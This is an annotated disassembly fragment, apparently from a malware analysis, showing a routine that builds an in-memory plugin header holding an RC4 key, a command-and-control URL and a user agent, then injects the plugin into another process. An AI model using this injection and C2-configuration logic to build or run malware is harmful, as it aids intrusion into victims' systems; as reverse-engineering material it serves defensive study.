 seg000:03DE2732 mov [esi+Plugin_InMemory_Header.rc4key], 4E29AB2Ch
seg000:03DE2739 call ds:lstrcatA_addr
seg000:03DE273F call ds:GetCurrentProcessId_addr
seg000:03DE2745 mov [esi+Plugin_InMemory_Header.parent_process_id],
seg000:03DE2748 lea eax, [esi+Plugin_InMemory_Header.cc_url]
seg000:03DE274B push edi
seg000:03DE274C push eax
seg000:03DE274D call ds:lstrcatA_addr
seg000:03DE2753 push offset pszAgentW
seg000:03DE2758 lea eax, [esi+Plugin_InMemory_Header.user_agent_W]
seg000:03DE275E push eax
seg000:03DE275F call ds:lstrcatW_addr
seg000:03DE2765 mov eax, [esp+0ACh+FirstDD_From_buf_0x15]
seg000:03DE276C push eax
seg000:03DE276D mov [esi+Plugin_InMemory_Header.plugin_size], eax
seg000:03DE2773 lea eax, [esi+Plugin_InMemory_Header.plugin_code]
seg000:03DE2779 push ebx
seg000:03DE277A push eax
seg000:03DE277B call ds:RtlMoveMemory_addr
seg000:03DE2781 push ecx
seg000:03DE2782 mov ecx, [esp+0B0h+lpProcessInformation]
seg000:03DE2786 mov edx, esi
seg000:03DE2788 call InjectPlugin